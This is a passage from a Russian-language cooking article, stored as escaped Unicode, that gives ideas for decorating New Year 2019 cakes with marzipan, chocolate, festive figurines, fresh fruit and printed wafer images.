\u0434\u043e\u0431\u0430\u0432\u043e\u043a, \u0447\u0442\u043e \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0448\u0438\u0440\u043e\u043a\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u044b\u0445 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u0435\u0442\u0430\u043b\u0435\u0439. \u0418\u0437 \u043c\u0430\u0440\u0446\u0438\u043f\u0430\u043d\u0430 \u043b\u0435\u0433\u043a\u043e \u0438 \u0431\u044b\u0441\u0442\u0440\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442\u0441\u044f \u0441\u043d\u0435\u0433\u043e\u0432\u0438\u043a\u0438, \u0451\u043b\u043a\u0438, \u0437\u0430\u0439\u0446\u044b \u0438 \u043f\u0440\u043e\u0447\u0438\u0435 \u043e\u0431\u044a\u0451\u043c\u043d\u044b\u0435 \u0444\u0438\u0433\u0443\u0440\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0442\u043e\u043c \u043c\u043e\u0436\u043d\u043e \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043f\u0438\u0449\u0435\u0432\u044b\u043c\u0438 \u043a\u0440\u0430\u0441\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0438\u043b\u0438 \u0433\u043b\u0430\u0437\u0443\u0440\u044c\u044e. \u041f\u0440\u0438\u043d\u0446\u0438\u043f \u043f\u043e\u043a\u0440\u044b\u0442\u0438\u044f \u0442\u043e\u0440\u0442\u0430 \u043c\u0430\u0440\u0446\u0438\u043f\u0430\u043d\u043e\u043c \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432 \u0441 \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0442\u043e\u0440\u0442\u0430 \u0438\u0437 \u043c\u0430\u0441\u0442\u0438\u043a\u0438.\r\n\r\n\r\n\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u0442\u043e\u0440\u0442\u044b \u0441 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043e\u043c 2019 \u0444\u043e\u0442\u043e\r\n\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u0442\u043e\u0440\u0442\u044b \u0434\u043b\u044f \u0432\u0441\u0442\u0440\u0435\u0447\u0438 2019 \u0433\u043e\u0434\u0430 \u0432\u043f\u043e\u043b\u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u044b \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043e\u043c, \u0438 \u044d\u0442\u043e \u043e\u0434\u0438\u043d \u0438\u0437 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0438 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u043d\u044b\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432. \u0418\u043d\u0433\u0440\u0435\u0434\u0438\u0435\u043d\u0442\u044b \u0434\u043b\u044f \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0442\u043e\u0440\u0442\u0430 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043e\u043c \u043d\u0443\u0436\u043d\u044b \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435 \u2013 \u044d\u0442\u043e \u0441\u0430\u043c \u0448\u043e\u043a\u043e\u043b\u0430\u0434, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0435\u0440\u0433\u0430\u043c\u0435\u043d\u0442\u043d\u0430\u044f \u0431\u0443\u043c\u0430\u0433\u0430 \u0438 \u0444\u043e\u043b\u044c\u0433\u0430. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0448\u043e\u043a\u043e\u043b\u0430\u0434 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u0431\u043e\u0433\u0430\u0442\u044b\u043c \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0435\u043c \u0432\u043a\u0443\u0441\u043e\u0432, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0430\u0440\u044c\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0435\u0433\u043e \u043e\u0442\u0442\u0435\u043d\u043a\u0438 \u043e\u0442 \u043f\u0440\u0438\u044f\u0442\u043d\u043e\u0433\u043e \u0441\u043b\u0438\u0432\u043e\u0447\u043d\u043e\u0433\u043e \u0434\u043e \u043d\u0430\u0441\u044b\u0449\u0435\u043d\u043d\u043e\u0433\u043e \u0433\u043e\u0440\u044c\u043a\u043e\u0433\u043e. \u042d\u0444\u0444\u0435\u043a\u0442\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0439 \u0442\u043e\u0440\u0442 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u0438\u0437 \u0431\u0435\u043b\u043e\u0433\u043e \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u0430: \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0442\u0435\u0445\u043d\u0438\u043a \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u0430 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043d\u0434\u0438\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0438\u0437\u0434\u0435\u043b\u0438\u044f \u043a\u0430\u043a \u0430\u0436\u0443\u0440\u043d\u044b\u0435 \u0441\u043d\u0435\u0436\u0438\u043d\u043a\u0438, \u0442\u0430\u043a \u0438 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043d\u0443\u044e \u0441\u0442\u0440\u0443\u0436\u043a\u0443, \u0438\u043c\u0438\u0442\u0438\u0440\u0443\u044e\u0449\u0443\u044e \u0441\u043d\u0435\u0436\u043d\u044b\u0435 \u0437\u0430\u043d\u043e\u0441\u044b.\r\n\r\n\r\n\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0439 \u0442\u043e\u0440\u0442 \u0441\u043e \u0441\u043d\u0435\u0433\u043e\u0432\u0438\u043a\u0430\u043c\u0438 \u0438 \u0434\u0435\u0434\u043e\u043c \u043c\u043e\u0440\u043e\u0437\u043e\u043c 2019 \u0444\u043e\u0442\u043e\r\n\u041f\u043e\u0447\u0442\u0438 \u0432\u0441\u0435 \u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0435 \u0442\u043e\u0440\u0442\u044b \u043f\u0435\u0440\u0435\u0434 \u041d\u043e\u0432\u044b\u043c \u0433\u043e\u0434\u043e\u043c \u0438 \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u043e\u043c\u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435. \u0422\u043e\u0440\u0442\u0438\u043a\u0438 \u043c\u043e\u0436\u043d\u043e \u0443\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0435\u0439 \u0441\u0438\u043c\u0432\u043e\u043b\u0438\u043a\u043e\u0439 (\u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u0440\u0435\u043c\u0430, \u043c\u0430\u0441\u0442\u0438\u043a\u0438, \u0430\u043f\u043f\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0438\u0437 \u043a\u0443\u0441\u043e\u0447\u043a\u043e\u0432 \u0441\u043b\u0430\u0434\u043e\u0441\u0442\u0435\u0439, \u043e\u0440\u0435\u0445\u043e\u0432 \u0438 \u0444\u0440\u0443\u043a\u0442\u043e\u0432) \u0438\u043b\u0438 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0444\u0438\u0433\u0443\u0440\u043d\u044b\u043c\u0438 \u2013 \u00a0\u0432 \u0444\u043e\u0440\u043c\u0435 \u0437\u043d\u0430\u043a\u0430 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u044e\u0449\u0435\u0433\u043e \u0433\u043e\u0434\u0430 (\u043d\u0430 2019 \u2013 \u0431\u043b\u044e\u0434\u0430 \u0432 \u0432\u0438\u0434\u0435 \u0441\u0432\u0438\u043d\u044c\u0438), \u0432 \u0432\u0438\u0434\u0435 \u0435\u043b\u043e\u0447\u043a\u0438, \u0441\u043d\u0435\u0433\u043e\u0432\u0438\u043a\u0430, \u0414\u0435\u0434\u0430 \u041c\u043e\u0440\u043e\u0437\u0430, \u0435\u043b\u043e\u0447\u043d\u043e\u0433\u043e \u0448\u0430\u0440\u0438\u043a\u0430, \u0441\u043e\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u0440\u0442 \u0421\u043a\u0430\u0437\u043e\u0447\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a \u00a0\u0438\u043b\u0438 \u043e\u0431\u044b\u0433\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u00a0\u0441\u044e\u0436\u0435\u0442\u044b \u0438 \u0441\u0438\u043c\u0432\u043e\u043b\u044b.\u0422\u043e\u0440\u0442 \u043c\u043e\u0436\u043d\u043e \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0432 \u0432\u0438\u0434\u0435 \u0441\u043d\u0435\u0433\u043e\u0432\u0438\u043a\u0430, \u043e\u0434\u043d\u0430\u043a\u043e, \u0435\u0433\u043e \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0431\u0443\u0434\u0435\u0442 \u043d\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0443\u0441\u0442\u043e\u0439\u0447\u0438\u0432\u043e\u0439. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0438\u0436\u043d\u044e\u044e \u0447\u0430\u0441\u0442\u044c \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0431\u043e\u043b\u044c\u0448\u043e\u0439, \u043d\u0435 \u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0434\u0435\u043b\u0430\u0442\u044c \u0438\u0445 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u0440\u0443\u0433\u043b\u044b\u043c\u0438, \u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0441\u043a\u0440\u0435\u043f\u043b\u044f\u0439\u0442\u0435 \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0434\u0435\u0440\u0435\u0432\u044f\u043d\u043d\u044b\u0445 \u0448\u043f\u0430\u0436\u0435\u043a. \u041c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c, \u0443 \u0432\u0430\u0441 \u0434\u043e\u043c\u0430 \u043d\u0430\u0439\u0434\u0451\u0442\u0441\u044f \u0441\u0438\u043b\u0438\u043a\u043e\u043d\u043e\u0432\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0434\u043b\u044f \u0432\u044b\u043f\u0435\u0447\u043a\u0438 \u0432 \u0444\u043e\u0440\u043c\u0435 \u0451\u043b\u043e\u0447\u043a\u0438. \u0422\u043e\u0433\u0434\u0430 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u0435\u0447\u044c \u043b\u044e\u0431\u043e\u0439 \u0431\u0438\u0441\u043a\u0432\u0438\u0442 \u0438\u043b\u0438 \u0436\u0435 \u0434\u0430\u0442\u0441\u043a\u0438\u0439 \u043f\u0440\u044f\u043d\u0438\u043a, \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043d\u044b\u0439 \u043f\u0438\u0440\u043e\u0433 \u0438\u043b\u0438 \u0434\u0440\u0443\u0433\u043e\u0439 \u0442\u043e\u0440\u0442\u0438\u043a \u0432 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u0435. \u0410 \u043c\u043e\u0436\u043d\u043e \u0438 \u0432\u043e\u0432\u0441\u0435 \u0432\u044b\u043f\u0435\u0447\u044c \u043a\u0440\u0430\u0441\u0438\u0432\u043e\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0435\u0435 \u043f\u0435\u0447\u0435\u043d\u044c\u044f.\r\n\r\n\r\n\u041a\u0430\u043a \u0443\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0442\u043e\u0440\u0442 \u043a \u043d\u043e\u0432\u043e\u043c\u0443\u00a0 \u0438\u0434\u0435\u0438 \u043d\u043e\u0432\u0438\u043d\u043a\u0438 2019 \u0444\u043e\u0442\u043e\r\n\u041d\u043e\u0432\u044b\u0439 \u0433\u043e\u0434 \u043d\u0435 \u0437\u0430 \u0433\u043e\u0440\u0430\u043c\u0438, \u0441\u043e\u0432\u0441\u0435\u043c \u0441\u043a\u043e\u0440\u043e \u043d\u0430 \u0443\u043b\u0438\u0446\u0430\u0445 \u0431\u0443\u0434\u0435\u0442 \u0432\u0438\u0442\u0430\u0442\u044c \u0430\u0442\u043c\u043e\u0441\u0444\u0435\u0440\u0430 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u0438\u0431\u043b\u0438\u0436\u0430\u044e\u0449\u0435\u0433\u043e\u0441\u044f \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043b\u044e\u0431\u044f\u0442 \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u043e \u0432\u0441\u0435 \u2013 \u0438 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0435, \u0438 \u0434\u0435\u0442\u0438. \u041a\u043e\u043d\u0435\u0447\u043d\u043e, \u043a\u0430\u0436\u0434\u043e\u0435 \u0442\u043e\u0440\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0437\u0430\u0441\u0442\u043e\u043b\u044c\u0435, \u0442\u0435\u043c \u0431\u043e\u043b\u0435\u0435, \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0435\u0435, \u0434\u043e\u043b\u0436\u0435\u043d \u0432\u0435\u043d\u0447\u0430\u0442\u044c \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u044b\u0439 \u0442\u043e\u0440\u0442. \u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u0432\u0435\u043b\u0438\u043a\u043e\u0435 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0441\u0430\u043c\u044b\u0445 \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0445 \u0434\u0435\u0441\u0435\u0440\u0442\u043e\u0432 \u043d\u0430 \u043b\u044e\u0431\u043e\u0439 \u0432\u043a\u0443\u0441, \u043a\u0430\u0436\u0434\u044b\u0439 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u043a \u043f\u0440\u0430\u0437\u0434\u043d\u043e\u0432\u0430\u043d\u0438\u044e \u041d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u0434\u0430 2019. \u0410 \u0432\u043e\u0442 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0435\u0433\u043e \u0442\u043e\u0440\u0442\u0430 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u043c. \u041f\u0435\u0441\u043e\u0447\u043d\u044b\u0435, \u0431\u0438\u0441\u043a\u0432\u0438\u0442\u043d\u044b\u0435, \u0438\u0437 \u0441\u0443\u0444\u043b\u0435, \u0437\u0435\u0444\u0438\u0440\u0430 \u0438\u043b\u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043d\u043e\u0433\u043e, \u2014 \u0442\u043e\u0440\u0442\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u044b \u0444\u0438\u0433\u0443\u0440\u043a\u0430\u043c\u0438 \u0441\u043d\u0435\u0433\u043e\u0432\u0438\u043a\u0430, \u0414\u0435\u0434\u0430 \u041c\u043e\u0440\u043e\u0437\u0430 \u0441\u043e \u0421\u043d\u0435\u0433\u0443\u0440\u043e\u0447\u043a\u043e\u0439, \u0435\u043b\u043e\u0447\u0435\u043a, \u0441\u043d\u0435\u0436\u0438\u043d\u043e\u043a \u0438\u043b\u0438 \u0437\u043d\u0430\u043a\u0430 2019 \u0433\u043e\u0434\u0430 \u2013 \u0441\u0432\u0438\u043d\u044c\u0438. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u0442\u043e\u0440\u0442 \u043c\u043e\u0436\u043d\u043e \u0443\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0434\u0430\u0436\u0435 \u0431\u0435\u043d\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u043c\u0438 \u043e\u0433\u043d\u044f\u043c\u0438 \u0438\u043b\u0438 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u043c\u0438 \u0441\u0432\u0435\u0447\u0430\u043c\u0438. \u041b\u044e\u0431\u043e\u0439 \u0434\u0435\u043a\u043e\u0440 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043e\u0434\u043d\u043e \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c\u0441\u044f, \u0432\u0441\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043b\u0438\u0448\u044c \u0412\u0430\u0448\u0438\u043c \u0436\u0435\u043b\u0430\u043d\u0438\u0435\u043c \u0438 \u0444\u0430\u043d\u0442\u0430\u0437\u0438\u0435\u0439.\r\n\r\n\r\n\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u0442\u043e\u0440\u0442\u044b \u0441 \u0444\u0440\u0443\u043a\u0442\u0430\u043c\u0438 2019 \u0444\u043e\u0442\u043e\r\n\u0421\u0430\u043c\u044b\u043c \u0432\u043a\u0443\u0441\u043d\u044b\u043c \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u043c \u0434\u043b\u044f \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u0442\u043e\u0440\u0442\u043e\u0432 \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0437\u0432\u0430\u0442\u044c \u044f\u0433\u043e\u0434\u044b \u0438 \u0444\u0440\u0443\u043a\u0442\u044b. \u0412 \u0442\u043e\u0440\u0442\u0430\u0445 \u043e\u043d\u0438 \u0447\u0430\u0441\u0442\u043e \u0432\u0441\u0442\u0440\u0435\u0447\u0430\u044e\u0442\u0441\u044f \u0432 \u043a\u043e\u043d\u0441\u0435\u0440\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u043c \u0432\u0438\u0434\u0435 \u0438\u043b\u0438 \u0432 \u0436\u0435\u043b\u0435, \u0447\u0442\u043e \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0438\u043b\u044c\u043d\u043e \u043c\u0435\u043d\u044f\u0435\u0442 \u0438\u0445 \u0432\u043a\u0443\u0441\u043e\u0432\u044b\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u043d\u043e \u0438 \u043f\u043e\u043b\u044c\u0437\u044b \u0441\u043e\u0432\u0441\u0435\u043c \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442. \u041f\u043e\u0447\u0435\u043c\u0443 \u0431\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0451 \u044d\u0442\u043e \u0431\u043e\u0433\u0430\u0442\u0441\u0442\u0432\u043e \u0432 \u0441\u0432\u0435\u0436\u0435\u043c \u0432\u0438\u0434\u0435? \u0414\u043b\u044f \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u0443\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0442\u043e\u0440\u0442 \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0432\u0430\u043c \u043f\u043e\u043d\u0430\u0434\u043e\u0431\u0438\u0442\u0441\u044f \u043f\u0435\u0447\u0435\u043d\u044c\u0435 \u0432 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u0435, \u043b\u0435\u043d\u0442\u0430, \u0442\u0435\u043c\u043d\u044b\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434, \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0430, \u043c\u0430\u043d\u0434\u0430\u0440\u0438\u043d\u044b, \u043a\u0438\u0432\u0438 \u0438 1 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044c\u043d\u0430\u044f \u0438\u043b\u0438 \u0441\u0432\u0435\u0436\u0430\u044f \u0432\u0438\u0448\u043d\u044f. \u041d\u0430\u043d\u0435\u0441\u0438\u0442\u0435 \u043d\u0430 \u0442\u043e\u0440\u0442 \u043a\u0440\u0435\u043c, \u0440\u0430\u0432\u043d\u043e\u043c\u0435\u0440\u043d\u043e \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u0435\u0433\u043e \u043f\u043e \u0432\u0441\u0435\u0439 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438. \u041f\u043e \u043a\u0440\u0430\u044f\u043c \u043f\u0440\u0438\u043a\u0440\u0435\u043f\u0438\u0442\u0435 \u043f\u0435\u0447\u0435\u043d\u044c\u0435 \u0432 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u0435 \u0438 \u043f\u0435\u0440\u0435\u0432\u044f\u0436\u0438\u0442\u0435 \u043b\u0435\u043d\u0442\u043e\u0439. \u041e\u0442 \u043a\u0440\u0430\u0451\u0432 \u043a \u0446\u0435\u043d\u0442\u0440\u0443 \u0432\u044b\u043b\u043e\u0436\u0438\u0442\u0435 \u044f\u0433\u043e\u0434\u0443 \u0438 \u0444\u0440\u0443\u043a\u0442\u044b. \u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434, \u0437\u0430\u0442\u0435\u043c \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u043a\u0438 \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438, \u0434\u043e\u043b\u044c\u043a\u0438 \u043c\u0430\u043d\u0434\u0430\u0440\u0438\u043d\u0430. \u041a\u0438\u0432\u0438 \u043e\u0447\u0438\u0441\u0442\u0438\u0442\u0435 \u0438 \u0440\u0430\u0437\u0440\u0435\u0436\u0442\u0435 \u0432\u0434\u043e\u043b\u044c, \u043d\u0430\u0440\u0435\u0436\u044c\u0442\u0435 \u0442\u043e\u043d\u043a\u0438\u043c\u0438 \u0434\u043e\u043b\u044c\u043a\u0430\u043c\u0438 \u0438 \u0432\u044b\u043b\u043e\u0436\u0438\u0442\u0435 \u0438\u0445 \u0432\u0441\u043b\u0435\u0434 \u0437\u0430 \u043c\u0430\u043d\u0434\u0430\u0440\u0438\u043d\u043e\u043c, \u0441\u043d\u043e\u0432\u0430 \u0432\u044b\u043b\u043e\u0436\u0438\u0442\u0435 \u0434\u043e\u043b\u044c\u043a\u0438 \u043c\u0430\u043d\u0434\u0430\u0440\u0438\u043d\u0430, \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u043a\u0438 \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438, \u043a\u0438\u0432\u0438 \u0438 \u0432 \u0446\u0435\u043d\u0442\u0440 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0432\u0438\u0448\u043d\u044e. \u0422\u043e\u0440\u0442, \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u043d\u044b\u0439 \u0441\u0432\u0435\u0436\u0435\u0439 \u044f\u0433\u043e\u0434\u043e\u0439 \u0438 \u0444\u0440\u0443\u043a\u0442\u0430\u043c\u0438, \u0441\u0442\u0430\u043d\u0435\u0442 \u0433\u043b\u0430\u0432\u043d\u044b\u043c \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435\u043c \u0441\u0442\u043e\u043b\u0430 \u0438 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043f\u043e \u0432\u043a\u0443\u0441\u0443 \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0433\u043e\u0441\u0442\u044e.\r\n\r\n\r\n\u0412\u0430\u0444\u0435\u043b\u044c\u043d\u043e\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u0442\u043e\u0440\u0442\u0430 2019 \u0444\u043e\u0442\u043e\r\n\u0423\u0434\u0438\u0432\u0438\u0442\u044c \u0438\u043c\u0435\u043d\u0438\u043d\u043d\u0438\u043a\u0430 \u2013 \u0438 \u0432\u0437\u0440\u043e\u0441\u043b\u043e\u0433\u043e, \u0438 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u2013 \u043c\u043e\u0436\u043d\u043e, \u0443\u043a\u0440\u0430\u0441\u0438\u0432 \u0442\u043e\u0440\u0442 \u0432\u0430\u0444\u0435\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u0440\u0442\u0440\u0435\u0442\u043e\u043c \u0438\u043b\u0438 \u043a\u0440\u0430\u0441\u043e\u0447\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u043e\u0439. \u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043b\u0438\u0441\u0442\u044b \u0438\u0437 \u0432\u0430\u0444\u0435\u043b\u044c\u043d\u043e\u0439 \u0431\u0443\u043c\u0430\u0433\u0438 \u043a\u0440\u0430\u0441\u044f\u0442\u0441\u044f \u043f\u0438\u0449\u0435\u0432\u044b\u043c\u0438 \u043a\u0440\u0430\u0441\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u043d\u0430 \u043a\u043e\u043d\u0434\u0438\u0442\u0435\u0440\u0441\u043a\u043e\u043c \u043f\u0440\u0438\u043d\u0442\u0435\u0440\u0435. \u0427\u0430\u0449\u0435 \u0432\u0441\u0435\u0433\u043e \u0442\u0430\u043a\u0438\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u2013 \u043a\u0440\u0443\u0433\u043b\u044b\u0435 \u043b\u0438\u0441\u0442\u044b \u0441 \u043d\u0430\u043d\u0435\u0441\u0435\u043d\u043d\u044b\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u0422\u0430\u043a\u0436\u0435 \u0438\u0437 \u0442\u0430\u043a\u043e\u0439 \u0431\u0443\u043c\u0430\u0433\u0438 \u0434\u0435\u043b\u0430\u044e\u0442 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u0431\u0430\u0431\u043e\u0447\u043a\u0438, \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0438 \u0438 \u0446\u0432\u0435\u0442\u044b.\u0411\u044b\u0441\u0442\u0440\u043e \u0443\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0442\u043e\u0440\u0442 \u0432\u0430\u0444\u0435\u043b\u044c\u043d\u044b\u043c \u0434\u0435\u043a\u043e\u0440\u043e\u043c \u043c\u043e\u0436\u043d\u043e \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445. \u0412\u0430\u043c \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0442\u043e\u0440\u0442, \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u043a\u0440\u0435\u043c\u0430 \u043c\u0430\u0441\u043b\u044f\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u0441\u043b\u0438\u0432\u043e\u0447\u043d\u043e\u0433\u043e. 